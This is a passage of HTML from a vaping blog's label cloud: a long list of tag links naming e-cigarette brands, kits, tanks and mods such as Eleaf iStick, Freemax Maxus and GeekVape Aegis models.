<a dir='ltr' href='http://www.tellusual.com/search/label/E-cigarette'>E-cigarette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-cigarette%20history'>e-cigarette history</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cigarettes'>E-cigarettes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-cigs'>e-cigs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-Juice'>E-Juice</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-liquid'>e-liquid</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecig'>ecig</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecigarette'>ecigarette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecigs'>ecigs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano'>ECO Nano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus'>ECO Nano Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus%20Giveaway'>ECO Nano Plus Giveaway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus%20Kit'>ECO Nano Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eGo%20Slim%20Kit'>eGo Slim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ehpro'>Ehpro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ehpro%20Cold%20Steel%20100%20Mod'>Ehpro Cold Steel 100 Mod</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf'>Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20100W'>Eleaf 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster'>Eleaf Aster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20RT'>Eleaf Aster RT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20RT%20Full%20Kit'>Eleaf Aster RT Full Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20Total'>Eleaf Aster Total</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iCare%20Flask%20Kit'>Eleaf iCare Flask Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20AIO%20Kit'>Eleaf iJust AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20AIO%20Pod%20System%20Kit'>Eleaf iJust AIO Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S'>Eleaf iJust S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S%20kit'>Eleaf iJust S kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S%20Starter%20Kit'>Eleaf iJust S Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKonn%20220'>Eleaf iKonn 220</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i200%20kit'>Eleaf iKuun i200 kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20kit'>Eleaf iKuun i80 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20Vape%20Kit'>Eleaf iKuun i80 Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20with%20MELO%204%20Kit'>Eleaf iKuun i80 with MELO 4 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20invoke'>Eleaf invoke</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%202%20Kit'>Eleaf iSolo Air 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Kit'>Eleaf iSolo Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Kit%20with%20GTL%20Mini%20Pod%20Tank'>Eleaf iSolo Air Kit with GTL Mini Pod Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Pod%20Mod%20Kit'>Eleaf iSolo Air Pod Mod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eleaf%20istick'>eleaf istick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20100W'>Eleaf iStick 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eleaf%20istick%2020w'>eleaf istick 20w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W'>Eleaf iStick 30W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Mod'>Eleaf iStick 30W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Mod%20Battery'>Eleaf iStick 30W Mod Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Vape%20Mod'>Eleaf iStick 30W Vape Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2050W'>Eleaf iStick 50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2060W'>Eleaf iStick 60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis'>Eleaf iStick Amnis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis%20battery'>Eleaf iStick Amnis battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis%20kit'>Eleaf iStick Amnis kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Mini'>Eleaf iStick Mini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico'>Eleaf iStick Pico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20Box%20Mod'>Eleaf iStick Pico Box Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20mod'>Eleaf iStick Pico mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20Plus%20Kit%20with%20Melo%204S%20Tank%EF%BC%8CEleaf%20iStick%20%EF%BC%8CPico%20Plus%EF%BC%8C%20Kit%20%EF%BC%8C%20Melo%204S%EF%BC%8C%20Tank%EF%BC%8Csourcemore'>Eleaf iStick Pico Plus Kit with Melo 4S Tank&#65292;Eleaf iStick &#65292;Pico Plus&#65292; Kit &#65292; Melo 4S&#65292; Tank&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20Kit'>Eleaf iStick Pico S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20Vape%20Kit'>Eleaf iStick Pico S Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20with%20ELLO%20VATE'>Eleaf iStick Pico S with ELLO VATE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20TC75W'>Eleaf iStick Pico TC75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Power%202C%20Kit'>Eleaf iStick Power 2C Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Power%202C%20Kit%20with%20GX%20Tank'>Eleaf iStick Power 2C Kit with GX Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20QC%20200W'>Eleaf iStick QC 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Rim'>Eleaf iStick Rim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Rim%20Kit'>Eleaf iStick Rim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC%20100W'>Eleaf iStick TC 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC200W'>Eleaf iStick TC200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC60W'>Eleaf iStick TC60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20X80%20Kit'>Eleaf iStick X80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20X80%20Mod'>Eleaf iStick X80 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20XC100%20Kit'>Eleaf iStick XC100 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20XC100%20Mod'>Eleaf iStick XC100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Melo%204S%20Tank'>Eleaf Melo 4S Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Melo%20RT%2022'>Eleaf Melo RT 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20official%20authorized%20website'>Eleaf official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%2075W'>Eleaf Pico 75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%20Mod'>Eleaf Pico Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%20Squeeze%2050W%20Box%20Mod%20Battery'>Eleaf Pico Squeeze 50W Box Mod Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Sub-ohm%20Tank'>Eleaf Rotor Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Tank'>Eleaf Rotor Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Vape%20Tank'>Eleaf Rotor Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Kit'>Eleaf Tance Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Pod%20Kit'>Eleaf Tance Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Pod%20Vape%20Kit'>Eleaf Tance Pod Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20vape%20store'>Eleaf vape store</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%EF%BC%8C%20iStick%20Rim%EF%BC%8C%20Kit%EF%BC%8CSourcemore'>Eleaf&#65292; iStick Rim&#65292; Kit&#65292;Sourcemore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Electronic%20Cigarette'>Electronic Cigarette</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/electronic%20cigarettes'>electronic cigarettes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ELF%20TANK'>ELF TANK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Elite%20RDTA'>Elite RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Endura%20T22%20Pro'>Endura T22 Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Engine%20MTL'>Engine MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EQ%20Starter%20Kit'>EQ Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ESPION%20Silk'>ESPION Silk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ESPION%20Tour%20Kit'>ESPION Tour Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EVDILO%20Kit'>EVDILO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EVDILO%20Mod'>EVDILO Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EXCEED%20Edge'>EXCEED Edge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/exercise'>exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EXO%20PD270%20Mod'>EXO PD270 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/exo%20skeleton%20es300'>exo skeleton es300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed'>Exseed</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed%20Dabcool'>Exseed Dabcool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed%20Dabcool%20W2%20V2%20Kit'>Exseed Dabcool W2 V2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Falcon%20II'>Falcon II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Falcons%20Kit'>Falcons Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit'>Fat Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit%20Solo'>Fat Rabbit Solo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit%20Solo%202%20RTA'>Fat Rabbit Solo 2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Mini%20Pod%20Ki'>Fetch Mini Pod Ki</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Mini%20Pod%20Kit'>Fetch Mini Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Pro%20Kit'>Fetch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Filter'>Filter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Firmware'>Firmware</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/five%206%20kit'>five 6 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Flash%20Sale'>Flash Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Flavor'>Flavor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fleap%20Battery'>Fleap Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/food%20on%20dinner'>food on dinner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/FORZ%20Tank%2025'>FORZ Tank 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Free%20Gift'>Free Gift</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax'>Freemax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Marvos%20T%2080W%20Kit'>Freemax Marvos T 80W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxpod%203%2015W%20Kit'>Freemax Maxpod 3 15W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxpod%203%20Kit'>Freemax Maxpod 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20100W%20Kit'>Freemax Maxus 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20100W%20Kit%20with%20Fireluke%203%20Tank'>Freemax Maxus 100W Kit with Fireluke 3 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20200W%20Kit'>Freemax Maxus 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20200W%20Kit%20with%20M%20Pro%202%20Tank'>Freemax Maxus 200W Kit with M Pro 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%2050W%20Kit'>Freemax Maxus 50W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20Solo%20100W%20Kit'>Freemax Maxus Solo 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Twister%2030W%20Kit'>Freemax Twister 30W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Frenzy%20Pod%20Kit'>Frenzy Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/fruta%20planta'>fruta planta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fumytech'>Fumytech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fumytech%20Hookah%20Air%20Mini%20Kit'>Fumytech Hookah Air Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/G%20Pod'>G Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/g-priv%202%20kit'>g-priv 2 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/G18%20Pen'>G18 Pen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL'>Galaxies MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL%20RDA'>Galaxies MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL%20RDA%20Atomizer.'>Galaxies MTL RDA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20S360'>Galaxy S360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20T360'>Galaxy T360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20T360%20Galaxy%20S360'>Galaxy T360 Galaxy S360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GAS%20MODS'>GAS MODS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GAS%20MODS%20Mars%20Pod%20System%20Kit'>GAS MODS Mars Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gaur-18'>Gaur-18</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gear%20RTA'>Gear RTA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape'>GeekVape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20III%20Kit'>GeekVape Aegis Boost III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20LE%20Bonus%20Kit'>GeekVape Aegis Boost LE Bonus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20Pod'>GeekVape Aegis Boost Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%202%20Kit'>GeekVape Aegis Hero 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%205%20Kit'>GeekVape Aegis Hero 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%20Kit'>GeekVape Aegis Hero Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%20Q%20Kit'>GeekVape Aegis Hero Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Legend%205%20Box%20Mod'>GeekVape Aegis Legend 5 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Legend%20III%203%20Mod'>GeekVape Aegis Legend III 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Series'>GeekVape Aegis Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20III%203%20Kit'>GeekVape Aegis Solo III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Kit%20with%20Tengu%20RDA'>GeekVape Aegis Solo Kit with Tengu RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Tengu%20Kit'>GeekVape Aegis Solo Tengu Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Tengu%20Starter%20Kit'>GeekVape Aegis Solo Tengu Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Aegis%20X'>Geekvape Aegis X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20X%20Kit'>GeekVape Aegis X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Aegis%20X%20Kit%20with%20Z%20Sub%20Ohm%20Tank'>Geekvape Aegis X Kit with Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Ammit'>GeekVape Ammit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Ammit%2022mm%20MTL'>GeekVape Ammit 22mm MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20B100%20%28Aegis%20Boost%20Pro%20Max%29%2021700%20Kit'>GeekVape B100 (Aegis Boost Pro Max) 21700 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Digi%20Pro%20R%20Kit'>GeekVape Digi Pro R Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy'>GeekVape Frenzy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy%20Kit'>GeekVape Frenzy Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy%20Pod%20System%20Kit'>GeekVape Frenzy Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20G18%20Pen%20Kit'>GeekVape G18 Pen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45'>GeekVape H45</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45%20%28Aegis%20Hero%202%29%20Kit'>GeekVape H45 (Aegis Hero 2) Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45%20Kit'>GeekVape H45 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20L200%20%28Aegis%20Legend%202%29%20Mod'>GeekVape L200 (Aegis Legend 2) Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Max100%20Mod'>GeekVape Max100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20P%20Sub%20Ohm%20Tank%20Atomizer'>GeekVape P Sub Ohm Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Peak%202%20Kit'>GeekVape Peak 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Peak%202%20Pod%20Kit'>GeekVape Peak 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20TALO%20X%20BF%20RDA'>GeekVape TALO X BF RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20TALO%20X%20RDA'>GeekVape TALO X RDA</a>
</span>
<span class='label-size label-size-1'>
